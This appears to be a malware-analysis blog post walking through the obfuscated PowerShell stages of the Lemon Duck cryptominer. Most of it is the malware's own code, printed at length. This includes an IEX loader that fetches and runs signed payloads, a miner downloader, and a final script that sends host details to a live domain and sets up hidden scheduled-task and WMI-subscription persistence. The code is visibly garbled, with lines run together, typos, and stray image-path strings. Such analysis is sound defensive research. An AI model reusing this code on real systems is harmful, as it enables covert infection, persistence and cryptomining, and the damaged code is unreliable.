$webclient = New-Object Net.WebClient$finalurl = "$url"+"?"+"$params"
try{
$webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-'))
} catch{}
$res_bytes =$webclient.DownloadData($finalurl) if($res_bytes.count -gt 173){
$sign_bytes =$res_bytes[0..171];
$raw_bytes =$res_bytes[173..$res_bytes.count];$rsaParams = New-Object System.Security.Cryptography.RSAParameters
$rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,0x55,0xeb,0x67,0xd6,0xae,0x4e,0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,0x3b,0x62,0x70,0x86,0x07,0x96,0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,0x88,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,0xd0,0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0xf7,0x88,0x63,0xa4,0x7b,0xae,0x97,0xea,0x38,0xb7,0x47,0x6b,0x5d$rsaParams.Exponent = 0x01,0x00,0x01
$rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;$rsa.ImportParameters($rsaParams)$base64 = -join([char[]]$sign_bytes)$byteArray = [convert]::FromBase64String($base64)$sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
if($rsa.verifyData($raw_bytes,$sha1,$byteArray)) {
IEX (-join[char[]]$raw_bytes) } } } catch{} } SIEX "$core_url/report.jsp"


Now we have a pretty clear PowerShell script that we can read and analyse.

The first things we notice from a quick skim are:

• The PowerShell script is communicating with multiple domains
• It copies the powershell.exe executable to a differently-named file in the same original PowerShell path
• It tries to disable Windows Defender
• It also adds an exclusion to the C:\ directory, the path to the PowerShell executable, and the other copy it makes of powershell.exe
• Detects the type of GPU running on the system in order to start mining
• Sets a user agent of “Lemon-Duck” before sending a request to a specific domain

On further analysis, we found out that the server requires the following conditions in order to reply with the payload:

• The user agent has to be Lemon-Duck
• The parameters need to state some of the following properties of the system:
• Hostname
• UUID
• Windows Version
• Domain Name
• GPU Brand (Nvidia or AMD)
• There are two important functions:
• gcf():
• Takes a file hash and file name
• Downloads the actual miner itself in the %TMP% directory
• stp():
• Takes a file path
• Executes the file using cmd.exe
• Here’s a more clear version of these functions:
function stp($gra){ write-host$gra
Start-Process -FilePath cmd.exe -ArgumentList "/c $gra" } function gcf($code,$md,$fn){
echo $code;$ifmd5 = $md;$ifp=$env:tmp+'\' +$fn;
$down_url=''; function gmd5($con)
{
[System.Security.Cryptography.MD5]::Create().ComputeHash($con) | foreach{$s+=$_.ToString('x2')}; return$s
}

if (test-path $ifp) {$con_=[System.IO.File]::ReadAllBytes($ifp);$md5_=gmd5 $con_; if ($md5_ -eq $ifmd5) {$noup = 1
}
}

if (!$noup) {$con=(New-Object Net.WebClient).downloaddata($down_url+'/?');$t=gmd5 $con; if($t -eq $ifmd5) { [System.IO.File]::WriteAllBytes($ifp,$con) } else {$noup=1
}
}

if ($noup) {$con=$con_;$ifmd5=$md5_ } for ($i = 0; $i -lt$con.count-1; $i += 1) { if ($con[$i] -eq Ox0a) { break } iex(-join[char[]]$con[0..$i]);$bin=(New-Object IO.BinaryReader(New-Object System.IO.Compression.GzipStream(New-Object System.IO.MemoryStream(,$con[($i+1)..($con.count)])),([IO.Compression.CompressionMode] ::Decompress)).ReadBytes(10000000);$bin_=$bin.Clone();$mep=$env:tmp+'\.ori'; [System.IO.File]::WriteAllBytes($mep,$bin_+((1..127)|Get-Random -Count 100)); test1 -PEBytes$bin I &cmd /c copy /y %tmp%\.ort %tmp%\.exe
}


WARNING: Be extra careful if you’re going to try the following, we’re dealing with live malware which communicates with a server that is up and running as of (9/5/2021). Do not execute anything you’re unsure of, and do not send any real or personal data to the server.

The PowerShell script has a function SIEX which sends the web request to get the next script. If the parameters are not set properly, the server doesn’t respond with the next script.However, if the parameters are correct, the server will respond with the payload and it will be executed using IEX as shown in the line IEX (-join[char[]]$raw_bytes). We can add the correct parameters to the script to override the automatically collected ones and replace the IEX near the end of the script with a Write-Host to get the next script that the server sends back for analysis. $params = "&DESKTOP-QTEKH69&09874D56-2136-3D8C-C24F-56EA5E7D6B61&00:0C:29:7D:6B:61&10 Pro_10.0.17763&1&User_Admin&TESTNAME&&Radeon 350&6&0&&&&&&&2475.187&157182335&0.6"## The Final Script

Simply by taking a look at this payload, we can see the IEX cmdlet at the start, so that we can separate it and write the output into a file as before.By looking again, we can see that this script uses the exact same IEX hiding technique as in the initial stager script which used $SHELLID. We can separate it and write the output to a file for further analysis.We can see that by no surprise, the script uses the same IEX hiding technique as before which uses $env:COMSPEC.

We can de-obfuscate it using the same method.This script has an explicit iex string at the start of it, so, again, we can just separate it and just deobfuscate the rest of the code.Now we have the final script, which shows some of the IOCs of the Lemon_Duck cryptominer.

if(!$v){$v='?rep_'+(Get-Date -Format 'yyyyMMdd')}

$tmps='function a($u){$d=(New-Object Net.WebClient)."DownloadData"($u);$c=$d.count;if($c -gt 173){$b=$d[173..$c];$p=New-Object Security.Cryptography.RSAParameters;$p.Modulus=[convert]::FromBase64String(''2mWo17uXvG1BXpmdgv8v/3NTmnNubHtV62fWrk4jPFI9wM3NN2vzTzticIYHlm7K3r2mT/YR0WDciL818pLubLgum30r0Rkwc8ZSAc3nxzR4iqef4hLNeUCnkWqulY5C0M85bjDLCpjblz/2LpUQcv1j1feIY6R7rpfqOLdHa10='');$p.Exponent=0x01,0x00,0x01;$r=New-Object Security.Cryptography.RSACryptoServiceProvider;$r.ImportParameters($p);if($r.verifyData($b,(New-Object Security.Cryptography.SHA1CryptoServiceProvider),[convert]::FromBase64String(-join([char[]]$d[0..171])))){Iex(-join[char[]]$b)}}}$url=''http://''+''U1''+''U2'';a($url+''/a.jsp'+$v+'?''+(@($env:COMPUTERNAME,$env:USERNAME,(get-wmiobject Win32_ComputerSystemProduct).UUID,(random))-join''*''))'$sa=([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")
function getRan(){return -join([char[]](48..57+65..90+97..122)|Get-Random -Count (6+(Get-Random)%6))}
$us=@('t.pp6r1.com')$stsrv = New-Object -ComObject Schedule.Service
$stsrv.Connect()$uniq_name=$us try{$doit=$stsrv.GetFolder("\").GetTask($uniq_name)
}catch{}

if(-not $doit){ if($sa){
schtasks /create /ru system /sc MINUTE /mo 120 /tn $uniq_name /F /tr "$uniq_name"
} else {
schtasks /create /sc MINUTE /mo 120 /tn $uniq_name /F /tr "$uniq_name"
}

foreach($u in$us){
$i = [array]::IndexOf($us,$u) if($i%3 -eq 0){$tnf=''} if($i%3 -eq 1){$tnf=getRan} if($i%3 -eq 2){if($sa){$tnf='MicroSoft\Windows\'+(getRan)}else{$tnf=getRan}}$tn = getRan

if($sa){ schtasks /create /ru system /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell -c PS_CMD" } else { schtasks /create /sc MINUTE /mo 60 /tn "$tnf\$tn" /F /tr "powershell -w hidden -c PS_CMD" } start-sleep 1$folder=$stsrv.GetFolder("\$tnf")
$taskitem=$folder.GetTasks(1)

foreach($task in$taskitem){
foreach ($action in$task.Definition.Actions) {
try{
if($action.Arguments.Contains("PS_CMD")){$folder.RegisterTask($task.Name,$task.Xml.replace("PS_CMD",$tmps.replace('U1',$u.substring(0,5)).replace('U2',$u.substring(5))), 4,$null, $null, 0,$null)|out-null
}
}catch{}
}
}
schtasks /run /tn "$tnf\$tn"
start-sleep 5
}
}

try{
$doit1=Get-WMIObject -Class __EventFilter -NameSpace 'root\subscription' -filter "Name='$uniq_name'"
}catch{}

if(-not $doit1){ Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name="$uniq_name";EventNameSpace="root\cimv2";QueryLanguage="WQL";Query="SELECT * FROM __InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'";} -ErrorAction Stop

foreach($u in$us){
$theName=getRan$wmicmd=$tmps.replace('U1',$u.substring(0,5)).replace('U2',$u.substring(5)).replace('a.jsp','aa.jsp') Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=(Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name="f"+$theName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query="SELECT * FROM __InstanceModificationEvent WITHIN 3600 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'";} -ErrorAction Stop);Consumer=(Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name="c"+$theName;ExecutablePath="c:\windows\system32\cmd.exe";CommandLineTemplate="/c powershell -w hidden -c$wmicmd"})}
start-sleep 5
}
Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" DisableCompression -Type DWORD -Value 1 ???Force
}


What a journey.

I hope that you found this blog post useful, thanks for reading. Good luck catching the IEX!